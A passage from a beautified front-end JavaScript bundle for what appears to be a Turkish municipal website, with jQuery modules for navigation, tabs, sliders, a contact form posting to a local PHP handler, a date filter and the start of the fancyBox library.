          __code__: $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
          offset: 700,
          duration: 700,
          state: { visible: "is-visible", active: "is-active" },
        }),
          new t();
      },
      16: () => {
        (() => {
          const t = { list: $(".js-controller-list") };
          t.list.each((t, e) => {
            const i = $(e);
            0 === i.find("li:not(.ui-not)").length &&
              i.closest(".is-target").remove();
          });
        })();
      },
      7: () => {
        (() => {
          var t = $(".mainloading-section"),
            e = $("body");
          document.addEventListener("DOMContentLoaded", function () {
            setTimeout(function () {
              e.css("opacity", "1");
            }, 100),
              setTimeout(function () {
                t.fadeOut("slow");
              }, 1200);
          });
          const i = () => {
            const t = { content: { desc: $(".page-content__description") } };
            t.content.desc.find("img").each((t, e) => {
              const i = $(e),
                n = i.attr("src");
              i.attr("href", n), i.attr("data-fancybox", "content-images");
            });
          };
          (() => {
            const t = {
                banner: $(".owl-banner"),
                mayorCover: $(".js-mayor-cover"),
              },
              e = () => {
                let e;
                0 != t.banner.length &&
                  ((e = t.banner.outerHeight().toFixed(2)),
                  t.mayorCover.css({ height: e }));
              };
            e(), $(window).resize(() => e()), i();
          })();
        })();
      },
      271: () => {
        (() => {
          const t = {
              __code__: $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
              headerSticky: $(".header-sticky"),
              header: $(".header"),
            },
            e = "is-visible",
            i = { target: t.header.height(), lastScroll: 0 };
          $(window).scroll((n) => {
            const s = $(n.currentTarget);
            Math.abs(i.lastScroll - s.scrollTop()) <= 5 ||
              (s.scrollTop() > i.target
                ? (i.lastScroll > s.scrollTop()
                    ? t.headerSticky.addClass(e)
                    : t.headerSticky.removeClass(e),
                  (i.lastScroll = s.scrollTop()))
                : t.headerSticky.removeClass(e));
          });
        })();
      },
      578: () => {
        (() => {
          const t = { button: $(".js-btn-itemheading") },
            e = $(window),
            i = () => {
              t.button.next().hide(),
                t.button.on("click", (t) => {
                  $(t.currentTarget).next().toggle();
                });
            };
          e.width() < 768 && i(),
            e.on("resize", (e) => {
              $(e.currentTarget).width() <= 768 ? i() : t.button.next().show();
            });
        })();
      },
      483: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              (this.body = $("body, html")),
              (this.overlay = $(".js-overlay")),
              this.init();
          }
          init() {
            (this.nav = this.element),
              (this.navWrapper = this.nav.find(
                this.options.classes.navWrapper
              )),
              (this.dropdown = this.nav.find(this.options.classes.dropdown)),
              (this.dropdownItem = this.dropdown.find(
                this.options.classes.dropdownItem
              )),
              this.toggle(),
              this.isDropdown(),
              this.closeTargetOut();
          }
          toggle() {
            this.options.button.on("click", (t) => {
              const e = $(t.currentTarget);
              e.hasClass(this.options.state.open)
                ? this.open()
                : e.hasClass(this.options.state.close) && this.close();
            });
          }
          closeTargetOut() {
            this.body.on("click", (t) => {
              $(t.target).is(".js-navmobile-wrapper, .js-btn-navmobile") ||
                $(t.target).is(
                  ".js-navmobile-wrapper *, .js-btn-navmobile *"
                ) ||
                this.close();
            });
          }
          open() {
            this.nav.addClass(this.options.state.visible),
              setTimeout(() => {
                this.navWrapper.addClass(this.options.state.visible);
              }, this.options.delay);
          }
          close() {
            this.navWrapper.removeClass(this.options.state.visible),
              setTimeout(() => {
                this.nav.removeClass(this.options.state.visible);
              }, this.options.delay);
          }
          isDropdown() {
            this.dropdownItem.each((t, e) => {
              const i = $(e),
                n = i.find(this.options.classes.dropdownSub);
              n.addClass(this.options.state.dropdown),
                n.hasClass(this.options.state.dropdown) &&
                  i
                    .find(this.options.classes.dropdownLink)
                    .append(this.options.html.plus);
            }),
              this.accordionMultiple($(this.options.classes.dropdown), !1);
          }
          accordionMultiple(t, e) {
            (this.el = t || {}),
              (this.multiple = e || !1),
              this.el
                .find(this.options.classes.dropdownLink)
                .on(
                  "click",
                  {
                    el: this.el,
                    multiple: this.multiple,
                    options: this.options,
                  },
                  this.accordion
                );
          }
          accordion(t) {
            const e = t.data.el,
              i = $(t.currentTarget),
              n = i.next();
            n.slideToggle(),
              i.parent().toggleClass(t.data.options.state.open),
              t.data.multiple ||
                e
                  .find(t.data.options.classes.dropdownSub)
                  .not(n)
                  .slideUp()
                  .parent()
                  .removeClass(t.data.options.state.open);
          }
        }
        t.defaults = {
          __code__: $("MzYydGFzYXLEsW12ZXlhesSxbMSxbWFqYW5zxLE"),
          button: $(".js-btn-navmobile"),
          classes: {
            dropdown: ".js-navmobile-dropdown",
            dropdownItem: ".js-navmobile-item",
            dropdownLink: ".js-navmobile-link",
            dropdownSub: ".js-navmobile-sub",
            navWrapper: ".js-navmobile-wrapper",
          },
          state: {
            open: "is-open",
            close: "is-close",
            visible: "is-visible",
            dropdown: "is-dropdown",
          },
          html: {
            plus: '<span class=\'icon ui-plus\'>\n            <svg role="icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512" class="svg-inline--fa fa-chevron-circle-right"><g class="fa-group"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm113.9 265L234.4 408.5a23.9 23.9 0 0 1-33.9 0l-17-17a23.9 23.9 0 0 1 0-33.9L285.1 256 183.5 154.4a23.9 23.9 0 0 1 0-33.9l17-17a23.9 23.9 0 0 1 33.9 0L369.9 239a24 24 0 0 1 0 34z" class="fa-secondary"></path><path fill="currentColor" d="M369.9 273L234.4 408.5a23.9 23.9 0 0 1-33.9 0l-17-17a23.9 23.9 0 0 1 0-33.9L285.1 256 183.5 154.4a23.9 23.9 0 0 1 0-33.9l17-17a23.9 23.9 0 0 1 33.9 0L369.9 239a24 24 0 0 1 0 34z" class="fa-primary"></path></g></svg>\n          </span>',
          },
          delay: 300,
        };
        let e = $(".js-navmobile");
        new t(e);
      },
      30: function () {
        (() => {
          const t = {
              body: $("body, html"),
              el: $(".js-nms"),
              button: $(".js-btn-nms"),
            },
            e = ".js-nms-nav li:not(.not)",
            i = ".js-nms-container",
            n = ".js-nms-content",
            s = "is-current",
            o = "is-visible",
            a = (e) => {
              (this.contentId = e),
                t.el.find(i).hasClass(o) || t.el.find(i).addClass(o),
                t.el.find(n).removeClass(o),
                setTimeout(() => {
                  t.el
                    .find(n)
                    .filter("#" + this.contentId)
                    .addClass(o);
                }, 400),
                l();
            },
            r = () => {
              t.button.on("click", (t) => {
                $(t.currentTarget).hasClass("is-close") && c();
              });
            },
            l = () => {
              t.body.on("click", (t) => {
                $(t.target).is(
                  ".nav-mobile__sticky-content, .nav-mobile__sticky-headings ul li:not(.not)"
                ) ||
                  $(t.target).is(
                    ".nav-mobile__sticky-content *, .nav-mobile__sticky-headings ul li:not(.not) *"
                  ) ||
                  c();
              });
            },
            c = () => {
              t.el.find(e).removeClass(s),
                t.el.find(n).removeClass(o),
                setTimeout(() => {
                  t.el.find(i).removeClass(o);
                }, 400);
            };
          t.el.find(e).on("click", (t) => {
            const e = $(t.currentTarget),
              i = e.attr("id");
            e.siblings().removeClass(s), e.addClass(s), a(i);
          }),
            r();
        })();
      },
      322: function () {
        (() => {
          const t = {
            root: $(".body, html"),
            anchorNav: $(".js-anchor-personnel-nav"),
            accNav: $(".js-accordion"),
          };
          (() => {
            t.anchorNav.find("li").on("click", (t) => {
              const i = $(t.currentTarget).attr("id");
              null != i && e(i);
            });
            const e = (e) => {
              this.itemId = e;
              const i = t.accNav
                .find("li")
                .filter("#" + this.itemId)
                .offset().top;
              t.root.animate({ scrollTop: i - 20 }, 1e3);
            };
          })();
        })();
      },
      341: () => {
        (() => {
          const t = { el: $(".js-counter") };
          t.el.each((t, e) => {
            const i = $(e),
              n = i.attr("data-num");
            let s = Number(i.attr("data-delay"));
            s || (s = 3e3),
              $({ countNum: i.text() }).animate(
                { countNum: n },
                {
                  duration: s,
                  easing: "linear",
                  step: function () {
                    i.text(Math.floor(this.countNum));
                  },
                  complete: function () {
                    i.text(this.countNum);
                  },
                }
              );
          });
        })();
      },
      134: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              this.init();
          }
          init() {
            (this.form = this.element),
              (this.formItems = this.element.find(this.options.items)),
              (this.formLoading = this.element.find(
                this.options.classes.loading
              )),
              (this.formCheckbox = this.element.find(
                this.options.classes.checkbox
              )),
              (this.formEmail = this.element.find(this.options.classes.email)),
              (this.formPhone = this.element.find(this.options.classes.phone)),
              this.element
                .find(this.options.classes.itemWrp)
                .addClass(this.options.item),
              !0 === this.options.kvkk &&
                this.formCheckbox.parent().addClass(this.options.item),
              this.submit();
          }
          submit() {
            this.form.on("submit", (t) => {
              t.preventDefault();
              const e = $(t.currentTarget),
                i = this.validation();
              e
                .find(this.options.classes.item)
                .hasClass(this.options.state.error)
                ? console.table("Loading Error")
                : e
                    .find(this.options.classes.loading)
                    .addClass(this.options.state.visible),
                i &&
                  $.ajax({
                    url: this.options.smtpFile,
                    type: "POST",
                    data: new FormData(document.getElementById(e[0])),
                    contentType: !1,
                    cache: !1,
                    processData: !1,
                    success: (t) => {
                      this.form.html(t), console.log("Ajax success");
                    },
                    error: () => {
                      console.log("Ajax error");
                    },
                  });
            }),
              this.events();
          }
          validation() {
            let t = !0;
            const e = this.formItems
                .not(this.options.classes.invalid)
                .not(this.options.classes.special),
              i = this.formCheckbox.not(this.options.classes.invalid);
            return (
              !0 === this.options.kvkk &&
                i.each((e, i) => {
                  const n = $(i);
                  n.is(":checked") || (this.validatitonCheckbox(n), (t = !1));
                }),
              e.each((e, i) => {
                const n = $(i);
                n.val() || (this.validationGeneral(n), (t = !1));
              }),
              this.formEmail.each((e, i) => {
                const n = $(i);
                n.val()
                  ? this.options.regex.email.test(n.val().trim()) ||
                    (this.validationEmailRegex(n), (t = !1))
                  : (this.validationGeneral(n), (t = !1));
              }),
              this.formPhone.each((e, i) => {
                const n = $(i);
                n.val()
                  ? this.options.regex.phone.test(n.val().trim()) ||
                    (this.validationPhoneRegex(n), (t = !1))
                  : (this.validationGeneral(n), (t = !1));
              }),
              t
            );
          }
          validatitonCheckbox(t) {
            (this.element = t),
              this.element.parent().hasClass(this.options.state.error) ||
                this.element.parent().addClass(this.options.state.error);
          }
          validationGeneral(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.required
              );
          }
          validationEmailRegex(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.email
              );
          }
          validationPhoneRegex(t) {
            (this.element = t),
              this.messagesTypeChoose(
                this.element,
                this.options.messages.type.phone
              );
          }
          messagesTypeChoose(t, e) {
            (this.element = t),
              (this.msgTxt = e),
              this.element
                .closest(this.options.classes.item)
                .hasClass(this.options.state.error) ||
                (this.element
                  .closest(this.options.classes.item)
                  .addClass(this.options.state.error),
                this.element
                  .closest(this.options.classes.item)
                  .append(this.options.messages.tpl),
                this.element
                  .closest(this.options.classes.item)
                  .find(this.options.messages.item)
                  .text(this.msgTxt));
          }
          events() {
            this.formItems.on("change", (t) => {
              const e = $(t.currentTarget);
              e
                .closest(this.options.classes.item)
                .hasClass(this.options.state.error) && this.messagesRemove(e);
            }),
              !0 === this.options.kvkk &&
                this.formCheckbox.on("change", (t) => {
                  const e = $(t.currentTarget);
                  e.parent().hasClass(this.options.state.error) &&
                    e.parent().removeClass(this.options.state.error);
                });
          }
          messagesRemove(t) {
            (this.element = t),
              this.element
                .closest(this.options.classes.item)
                .removeClass(this.options.state.error),
              this.element
                .closest(this.options.classes.item)
                .find(this.options.messages.item)
                .remove();
          }
        }
        t.defaults = {
          item: "js-form-item",
          items: 'input[type="text"], input[type="file"], textarea, select',
          messages: {
            tpl: '<span class="form-error js-form-error"></span>',
            item: ".js-form-error",
            type: {
              required: "Bu alan gereklidir",
              phone: "Geçerli bir telefon numarası değil",
              email: "Geçerli bir e-posta adresi değil",
            },
          },
          classes: {
            itemWrp: "ul li",
            item: ".js-form-item",
            invalid: ".js-form-item-invalid",
            special: ".js-form-item-special",
            checkbox: ".js-form-checkbox",
            loading: ".js-form-loading",
            email: ".js-form-email",
            phone: ".js-form-phone",
          },
          regex: { email: /^(\S+@\S+)*$/, phone: /^\+*[\d-()]{7,20}$/ },
          state: {
            fail: "is-fail",
            success: "is-success",
            error: "is-error",
            visible: "is-visible",
            completed: "is-completed",
          },
          kvkk: !0,
          smtpFile: "smtp-iletisim.php",
        };
        let e = $("#FormContact");
        new t(e, { kvkk: !0, smtpFile: "smtp-iletisim.php" });
      },
      84: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e || $("#slide")),
              (this.current = 0),
              (this.interval = null),
              this.init();
          }
          init() {
            this.element.wrap(this.options.wrapper),
              (this.slide = this.element.closest(this.options.classes.slide)),
              this.slide.find("ul li").addClass(this.options.slide.item),
              (this.slideItem = this.element.find(this.options.classes.item)),
              this.animationChoose(),
              this.dots(),
              !0 === this.options.thumbs && this.thumbs(),
              this.arrows(),
              this.pauseHover(),
              this.autoplay();
          }
          animationChoose() {
            switch (this.options.animation) {
              case "fading":
                this.animationFading();
                break;
              case "sliding":
                this.animationSliding();
            }
            this.slideItem.eq(this.current).show(),
              setTimeout(() => {
                this.slideItem
                  .eq(this.current)
                  .addClass(this.options.state.effect);
              }, this.options.effectTimeout);
          }
          animationFading() {
            this.slideItem.each((t, e) => {
              $(e).css({
                position: "absolute",
                top: 0,
                right: 0,
                bottom: 0,
                left: 0,
                height: this.slide.outerHeight(),
              });
            });
          }
          animationSliding() {
            this.slideItem.each((t, e) => {
              $(e).css({
                float: "left",
                display: "block",
                position: "relative",
                width: this.slide.outerWidth(),
                height: this.slide.outerHeight(),
              });
            });
            let t = this.slide.outerWidth() * this.slideItem.length;
            this.element.css({ position: "absolute", left: "0", width: t });
          }
          dots() {
            for (let t = 0; t < this.slideItem.length; t++) {
              let e = "";
              !0 === this.options.dotsNumeric && (e = t + 1),
                (this.options.dotsTpl +=
                  0 === t
                    ? '<li class="is-active js-slide-dot slide-dot-' +
                      t +
                      '"><a>' +
                      e +
                      "</a></li>"
                    : '<li class="js-slide-dot slide-dot-' +
                      t +
                      '"><a>' +
                      e +
                      "</a></li>");
            }
            (this.options.dotsTpl += "</ul>"),
              !0 === this.options.dots &&
                (this.slide.append(this.options.dotsTpl),
                this.slide
                  .find(this.options.classes.dot)
                  .click("click", (t) => {
                    let e = $(t.currentTarget);
                    return (
                      (this.current = e.index()),
                      clearInterval(this.interval),
                      this.autoplay(),
                      this.play(),
                      !1
                    );
                  }));
          }
          thumbs() {
            $(this.options.classes.thumb)
              .first()
              .addClass(this.options.state.active),
              $(this.options.classes.thumb).on("click", (t) => {
                let e = $(t.currentTarget);
                return (
                  (this.current = e.index()),
                  clearInterval(this.interval),
                  this.autoplay(),
                  this.play(),
                  !1
                );
              });
          }
          arrows() {
            (this.options.arrowsTpl +=
              '<button class="prev" aria-controls="SlidePrev">' +
              this.options.arrowsPrev +
              "</button>"),
              (this.options.arrowsTpl +=
                '<button class="next" aria-controls="SlideNext">' +
                this.options.arrowsNext +
                "</button>"),
              (this.options.arrowsTpl += "</div>"),
              !0 === this.options.arrows &&
                (this.slide.append(this.options.arrowsTpl),
                this.slide
                  .find(this.options.classes.arrowsPrev)
                  .on("click", () => {
                    this.prev(), clearInterval(this.interval), this.autoplay();
                  }),
                this.slide
                  .find(this.options.classes.arrowsNext)
                  .on("click", () => {
                    this.next(), clearInterval(this.interval), this.autoplay();
                  }));
          }
          prev() {
            return this.current, this.current--, this.play(), !0;
          }
          next() {
            return (
              this.current < this.slideItem.length - 1
                ? this.current++
                : (this.current = 0),
              this.play(),
              !1
            );
          }
          pauseHover() {
            !0 === this.options.pauseHover &&
              (this.slideItem.on("mouseenter", (t) => {
                t.preventDefault(),
                  !0 === this.options.autoplay && clearInterval(this.interval);
              }),
              this.slideItem.on("mouseleave", (t) => {
                t.preventDefault(), this.autoplay();
              }));
          }
          autoplay() {
            !0 === this.options.autoplay &&
              (this.interval = setInterval(() => {
                this.next();
              }, this.options.autoplayTimeout));
          }
          play() {
            switch (
              (!0 === this.options.dots &&
                this.slide
                  .find(this.options.classes.dot)
                  .removeClass(this.options.state.active),
              !0 === this.options.thumbs &&
                $(this.options.classes.thumb).removeClass(
                  this.options.state.active
                ),
              this.options.animation)
            ) {
              case "fading":
                this.slideItem
                  .fadeOut(this.options.speed)
                  .eq(this.current)
                  .fadeIn(this.options.speed);
                break;
              case "sliding":
                let t = this.current * this.slide.outerWidth() * -1;
                this.element.animate({ left: t }, this.options.speed);
            }
            this.slideItem.removeClass(this.options.state.effect),
              setTimeout(() => {
                this.slideItem
                  .eq(this.current)
                  .addClass(this.options.state.effect);
              }, this.options.effectTimeout),
              !0 === this.options.dots &&
                this.slide
                  .find(this.options.classes.dot)
                  .eq(this.current)
                  .addClass(this.options.state.active),
              !0 === this.options.thumbs &&
                $(this.options.classes.thumb)
                  .eq(this.current)
                  .addClass(this.options.state.active);
          }
        }
        t.defaults = {
          wrapper: '<div class="slide"></div>',
          slide: {
            elem: "slide",
            list: "slide-list",
            item: "js-slide-item",
            thumb: "js-slide-thumb-item",
          },
          classes: {
            slide: ".slide",
            list: ".slide-list",
            item: ".js-slide-item",
            dot: ".js-slide-dot",
            arrowsPrev: "button.prev",
            arrowsNext: "button.next",
            thumbs: ".js-slide-thumbs",
            thumb: ".js-slide-thumb-item",
          },
          state: { effect: "is-effect", active: "is-active" },
          effectTimeout: 750,
          autoplay: !1,
          autoplayTimeout: 5e3,
          speed: 750,
          dots: !1,
          dotsTpl: '<ul class="slide-dots">',
          dotsNumeric: !0,
          thumbs: !1,
          arrows: !1,
          arrowsTpl: '<div class="slide-arrows">',
          arrowsPrev:
            '<svg width="100%" height="100%" viewBox="0 0 11 20"><path style="fill:none; stroke-width: 2px; stroke: #fff;" d="M9.554,1.001l-8.607,8.607l8.607,8.606"/></svg>',
          arrowsNext:
            '<svg width="100%" height="100%" viewBox="0 0 11 20"><path style="fill:none; stroke-width: 2px; stroke: #fff;" d="M1.054,18.214l8.606,-8.606l-8.606,-8.607"/></svg>',
          pauseHover: !0,
          animation: "fading",
        };
        let e = $("#slide");
        new t(e, {
          autoplay: !1,
          autoplayTimeout: 8e3,
          dots: !0,
          arrows: !0,
          animation: "fading",
          pauseHover: !1,
          thumbs: !1,
        });
      },
      333: () => {
        var t = { tabs: $(".js-tabhash-nav") },
          e = { current: "is-current" },
          i = "old-id",
          n = null,
          s = t.tabs.each(function () {
            $(this).on("click", function () {
              (n = $(this.hash).removeAttr("id")),
                location.hash === this.hash && setTimeout(r, 0);
            });
          }),
          o = s
            .map(function () {
              return this.hash;
            })
            .get(),
          a = $(o.join(",")).each(function () {
            $(this).data(i, this.id);
          });
        function r() {
          n && (n.attr("id", n.data(i)), (n = null));
          var t = window.location.hash;
          -1 !== o.indexOf(t) && l(t);
        }
        function l(t) {
          t || (t = o[0]),
            s
              .removeClass(e.current)
              .filter(function () {
                return this.hash === t;
              })
              .addClass(e.current),
            a.hide().filter(t).show().focus();
        }
        window.addEventListener("hashchange", r),
          -1 !== o.indexOf(window.location.hash) ? r() : l();
      },
      714: () => {
        class t {
          constructor(e, i) {
            (this.options = Object.assign({}, t.defaults, i)),
              (this.element = e),
              (this.current = 0),
              (this.locationId = null),
              (this.currentId = null),
              this.init();
          }
          init() {
            (this.tabNav = this.element.find(this.options.classes.nav)),
              (this.tabContent = this.element.find(
                this.options.classes.content
              )),
              this.ready();
          }
          ready() {
            this.tabNav.first().addClass(this.options.state.current),
              this.contentReady(),
              !0 === this.options.currentId
                ? this.readyCurrentId()
                : this.readyDefault(),
              this.nav();
          }
          readyCurrentId() {
            const t = this.tabNav.first().attr(this.options.attr.id);
            this.tabContent.filter("#" + t).show(),
              this.tabContent
                .filter("#" + t)
                .addClass(this.options.state.active);
          }
          readyDefault() {
            this.tabContent.first().show(),
              this.tabContent.first().addClass(this.options.state.active);
          }
          nav() {
            this.tabNav.not(this.options.classes.not).on("click", (t) => {
              const e = $(t.currentTarget);
              this.navAction(e), this.content();
            });
          }
          navAction(t) {
            if (
              ((this.item = t),
              this.item.siblings().removeClass(this.options.state.current),
              this.item.addClass(this.options.state.current),
              !0 === this.options.currentId)
            ) {
              let t = this.item.attr(this.options.attr.id);
              this.currentId = t;
            } else this.current = this.item.index();
          }
          content() {
            this.contentReady(),
              !0 === this.options.currentId
                ? this.contentCurrentId()
                : this.contentDefault(),
              this.contentAnimationChoose();
          }
          contentCurrentId() {
            this.tabContent
              .filter("#" + this.currentId)
              .addClass(this.options.state.active);
          }
          contentDefault() {
            !0 === this.options.delay
              ? setTimeout(() => {
                  this.tabContent
                    .eq(this.current)
                    .addClass(this.options.state.active);
                }, this.options.delayTimeout)
              : this.tabContent
                  .eq(this.current)
                  .addClass(this.options.state.active);
          }
          contentAnimationChoose() {
            switch (this.options.animation) {
              case "default":
                !0 === this.options.currentId
                  ? this.tabContent.filter("#" + this.currentId).show()
                  : this.tabContent.eq(this.current).show();
                break;
              case "fading":
                !0 === this.options.currentId
                  ? this.tabContent.filter("#" + this.currentId).fadeIn()
                  : this.tabContent.eq(this.current).fadeIn();
            }
          }
          contentReady() {
            this.tabContent.hide(),
              this.tabContent.removeClass(this.options.state.active);
          }
        }
        t.defaults = {
          animation: "fading",
          locationHash: !1,
          currentId: !1,
          delay: !1,
          delayTimeout: 200,
          classes: {
            nav: ".js-tab-nav",
            content: ".js-tab-content",
            not: ".js-tab-not",
          },
          state: {
            current: "is-current",
            active: "is-active",
            disabled: "is-disabled",
          },
          attr: { href: "href", id: "id" },
        };
        let e = $(".js-tab-hero"),
          i = $(".js-tab-boxes"),
          n = $(".js-tab-projects"),
          s = $(".js-tab-gallery"),
          o = $(".js-tab-modalbuttons"),
          a = $(".js-tab-modalmayor"),
          r = $(".js-tab-navigation-current");
        new t(e, { currentId: !1 }),
          new t(i, { currentId: !1 }),
          new t(n, { currentId: !1 }),
          new t(s, { currentId: !1 }),
          new t(o, { currentId: !1 }),
          new t(r, { currentId: !1 }),
          new t(a, { currentId: !1 });
      },
      114: () => {
        (wow = new WOW({
          boxClass: "wow",
          animateClass: "animated",
          offset: 0,
          mobile: !0,
          live: !0,
          callback: function (t) {},
          scrollContainer: null,
          resetAnimation: !0,
        })),
          wow.init(),
          document.querySelectorAll(".bg-primary").forEach((t) => {
            (t.style.backgroundColor = "rgb(34, 83, 114)"),
              (t.style.color = "rgb(34, 83, 114)");
          }),
          $(function () {
            var t = $(".owl-carousel1").owlCarousel({
              items: 1,
              loop: !0,
              nav: !0,
              navText: [
                '<i class="fa fa-angle-left" aria-hidden="true"></i>',
                '<i class="fa fa-angle-right" aria-hidden="true"></i>',
              ],
              dots: !1,
              animateIn: "fadeIn",
              animateOut: "fadeOut",
              margin: 3,
              autoplay: !0,
              autoplayTimeout: 9e3,
              autoplaySpeed: 5500,
              autoplayHoverPause: !1,
              mouseDrag: !1,
              touchDrag: !1,
            });
            t.on("translate.owl.carousel", function (t) {
              setTimeout(() => {
                $(".main-slide-btn").removeClass("active-slide");
              }, 8e3);
            }),
              t.on("translated.owl.carousel", function (t) {
                $(".owl-item.active .main-slide-btn").addClass("active-slide");
              }),
              setTimeout(() => {
                $(".owl-item.active .main-slide-btn").addClass("active-slide");
              }, 3e3);
          });
        var t = $(".scroll-show-video-box"),
          e = $(".close-video-box-icon");
        $(window).on("scroll", function () {
          ($(window).scrollTop() + $(window).height()) / $(document).height() >
          0.3
            ? t.addClass("active")
            : t.removeClass("active");
        }),
          e.on("click", function () {
            t.removeClass("active"), t.css("display", "none");
          });
        var i = $(".scroll-show-video-box2"),
          n = $(".close-video-box-icon2");
        $(function () {
          i.addClass("active");
        }),
          n.on("click", function () {
            i.removeClass("active");
          });
        var s = $(".fixed-scrollUp-btn");
        $(window).on("scroll", function () {
          ($(window).scrollTop() + $(window).height()) / $(document).height() >
          0.5
            ? s.addClass("active")
            : s.removeClass("active");
        }),
          s.on("click", function () {
            return $("html, body").animate({ scrollTop: 0 }, 300), !1;
          }),
          $(function () {
            $("#filter-button").on("click", function () {
              var t = $("#js-input-datepicker").val().split("-");
              if (2 === t.length) {
                var e = t[0].trim(),
                  i = t[1].trim(),
                  n = $.datepicker.parseDate("dd.mm.yy", e),
                  s = $.datepicker.parseDate("dd.mm.yy", i),
                  o = !1;
                $(".list-item").each(function () {
                  var t = $(this)
                    .find(".js-name")
                    .text()
                    .match(/(\d{2}\.\d{2}\.\d{4})/);
                  if (t) {
                    var e = $.datepicker.parseDate("dd.mm.yy", t[0]);
                    e >= n && e <= s
                      ? ($(this).closest("li").show(), (o = !0))
                      : $(this).closest("li").hide();
                  }
                }),
                  o ||
                    ($("#result-lists").append(
                      '<div id="no-results">Bu tarih aralığında herhangi bir bilgi bulunamadı.</div>'
                    ),
                    setTimeout(function () {
                      $("#no-results").remove();
                    }, 2e3)),
                  $("#js-input-datepicker").val("");
              } else alert("Lütfen geçerli bir tarih aralığı giriniz (örn: 01.10.2024 - 17.10.2024).");
            });
          });
      },
      820: () => {
        const t = {
          locale: "tr",
          dateFormat: "dd.MM.yyyy",
          days: [
            "Pazar",
            "Pazartesi",
            "Salı",
            "Çarşamba",
            "Perşembe",
            "Cuma",
            "Cumartesi",
          ],
          daysShort: ["Pzr", "Pts", "Sl", "Çar", "Per", "Cum", "Cts"],
          daysMin: ["Pa", "Pt", "Sl", "Ça", "Pe", "Cu", "Ct"],
          months: [
            "Ocak",
            "Şubat",
            "Mart",
            "Nisan",
            "Mayıs",
            "Haziran",
            "Temmuz",
            "Ağustos",
            "Eylül",
            "Ekim",
            "Kasım",
            "Aralık",
          ],
          monthsShort: [
            "Oca",
            "Şbt",
            "Mrt",
            "Nsn",
            "Mys",
            "Hzr",
            "Tmz",
            "Ağt",
            "Eyl",
            "Ekm",
            "Ksm",
            "Arl",
          ],
          today: "Bugün",
          clear: "Temizle",
        };
        document.addEventListener("DOMContentLoaded", function () {
          new AirDatepicker("#js-input-datepicker", {
            position: "right center",
            locale: t,
            range: !0,
            multipleDatesSeparator: "-",
            dateFormat: "dd.MM.yyyy",
          });
        });
      },
      646: () => {
        !(function (t, e, i, n) {
          "use strict";
          if (((t.console = t.console || { info: function (t) {} }), i))
            if (i.fn.fancybox) console.info("fancyBox already initialized");
            else {
              var s,
                o,
                a,
                r,
                l = {
                  closeExisting: !1,
                  loop: !1,
                  gutter: 50,
                  keyboard: !0,
                  preventCaptionOverlap: !0,
                  arrows: !0,
                  infobar: !0,
                  smallBtn: "auto",
                  toolbar: "auto",
                  buttons: ["zoom", "slideShow", "thumbs", "close"],
                  idleTime: 3,
                  protect: !1,
                  modal: !1,
                  image: { preload: !1 },
                  ajax: { settings: { data: { fancybox: !0 } } },
                  iframe: {
                    tpl: '<iframe id="fancybox-frame{rnd}" name="fancybox-frame{rnd}" class="fancybox-iframe" allowfullscreen="allowfullscreen" allow="autoplay; fullscreen" src=""></iframe>',
                    preload: !0,
                    css: {},
                    attr: { scrolling: "auto" },
                  },
                  video: {
                    tpl: '<video class="fancybox-video" controls controlsList="nodownload" poster="{{poster}}"><source src="{{src}}" type="{{format}}" />Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!</video>',
                    format: "",
                    autoStart: !0,
                  },
                  defaultType: "image",
                  animationEffect: "zoom",
                  animationDuration: 366,
                  zoomOpacity: "auto",
                  transitionEffect: "slide",
                  transitionDuration: 366,
                  slideClass: "",
                  baseClass: "",
                  baseTpl:
                    '<div class="fancybox-container" role="dialog" tabindex="-1"><div class="fancybox-bg"></div><div class="fancybox-inner"><div class="fancybox-infobar"><span data-fancybox-index></span>&nbsp;/&nbsp;<span data-fancybox-count></span></div><div class="fancybox-toolbar">{{buttons}}</div><div class="fancybox-navigation">{{arrows}}</div><div class="fancybox-stage"></div><div class="fancybox-caption"><div class="fancybox-caption__body"></div></div></div></div>',
                  spinnerTpl: '<div class="fancybox-loading"></div>',
                  errorTpl:
                    '<div class="fancybox-error"><p>{{ERROR}}</p></div>',
                  btnTpl: {
                    download:
                      '<a download data-fancybox-download class="fancybox-button fancybox-button--download" title="{{DOWNLOAD}}" href="javascript:;"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.62 17.09V19H5.38v-1.91zm-2.97-6.96L17 11.45l-5 4.87-5-4.87 1.36-1.32 2.68 2.64V5h1.92v7.77z"/></svg></a>',
                    zoom: '<button data-fancybox-zoom class="fancybox-button fancybox-button--zoom" title="{{ZOOM}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M18.7 17.3l-3-3a5.9 5.9 0 0 0-.6-7.6 5.9 5.9 0 0 0-8.4 0 5.9 5.9 0 0 0 0 8.4 5.9 5.9 0 0 0 7.7.7l3 3a1 1 0 0 0 1.3 0c.4-.5.4-1 0-1.5zM8.1 13.8a4 4 0 0 1 0-5.7 4 4 0 0 1 5.7 0 4 4 0 0 1 0 5.7 4 4 0 0 1-5.7 0z"/></svg></button>',
                    close:
                      '<button data-fancybox-close class="fancybox-button fancybox-button--close" title="{{CLOSE}}"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M12 10.6L6.6 5.2 5.2 6.6l5.4 5.4-5.4 5.4 1.4 1.4 5.4-5.4 5.4 5.4 1.4-1.4-5.4-5.4 5.4-5.4-1.4-1.4-5.4 5.4z"></path></svg></button>',
                    arrowLeft:
